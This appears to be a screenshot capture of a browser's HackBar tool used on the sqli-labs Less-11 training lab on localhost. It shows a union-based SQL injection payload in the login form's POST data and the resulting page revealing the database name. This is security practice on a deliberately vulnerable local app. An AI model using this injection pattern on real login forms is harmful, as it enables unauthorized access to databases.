 127.0.0.1/sqllib/Less-11/
Leancloud
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://127.0.0.1/sqllib/Less-11/
Split URL
Execute
Enable Post data Enable Referrer
uname=1admin'union select 1,database()#&passwd=1&submit=Submit
Services [No information available]
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Username :
Password :
Submit
Array
Your Login name:1
Your Password:security
SUCCESSFULLY